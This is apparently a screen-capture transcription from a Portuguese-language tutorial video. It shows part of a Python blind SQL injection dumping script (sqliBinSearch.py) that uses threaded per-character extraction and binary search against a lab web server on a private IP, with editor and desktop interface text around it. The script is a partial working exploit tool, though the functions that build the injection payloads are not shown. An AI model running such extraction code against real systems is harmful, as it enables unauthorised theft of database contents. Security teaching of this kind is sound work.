 4:CODE
68 print(f'Found char in position {position}: {chars[minval]}')
69 data[position-1] = chars[minval]
70
71 def getData(url, query, mode):
72 dataLen = modes[mode][0](url,query)
73 for i in range(1,dataLen+1):
74 thread = th(target=modes[mode][1], args=(url, i, query))
75 thread.start()
76 threadlist.append(thread)
77 for thread in threadlist:
78 thread.join()
79
80 print('Data is: '+''.join(data))
81 return ''.join(data)
82
83 def getRows(numRows, query):
84 datalist = []
85 for row in range(numRows):
86 limit = f' LIMIT {row},1)'
87 queryeval = query + limit
88 print(queryeval)
89 datalist.append(getData(url, queryeval, args.mode))
90 data = ['']*100
91 print('\n\n======================\n')
92 [print(a) for a in datalist]
93
94
95
96 if __name__ == '__main__':
97 parser = ap.ArgumentParser(description='Dump de dados via blind SQLi usando busca binária.')
98 parser.add_argument('-m', '--mode', help='Modo de operacão: "dumb" ou "binsearch"', required=True)
99 args = parser.parse_args()
100
101
102
103 if args.mode not in {'dumb','binsearch'}:
104 raise Exception('Modos aceitos: "dumb" ou "binsearch"')
105
106
107
108 url = 'http://192.168.161.128/details.php?'
109 chars = ' !"#$%&()*+,-./'+dg+':;<=>?@'+uc+'[]^_`'+lc+'{|}~'
110 data = ['']*100
111 threadlist = []
112 modes = {'dumb':[findLenDumbMode,findCharDumbMode], 'binsearch':[findLenBinSearchMode,findCharBinSearchMode]}
113
114 # ======================================
115 # INFORMACÕES GERAIS
116 # ======================================
117
sqliBinSearch.py (92,5) PASTE | ft:python | unix | utf-8 Alt-g: bindings, CtrlG: help
Saved sqliBinSearch.py
BlindSQLi>> 4:CODE# <<| 5:SHELLS [^A] CPU:2.6% | MEM:35% 2.7G | root@YT-1300 | Apr 16 23:59
ExplorandoSQLi.pdf — ... Burp Suite Professional ... Mozilla Firefox 4:CODE Thu 16 Apr, 23:59
Ulisses Alves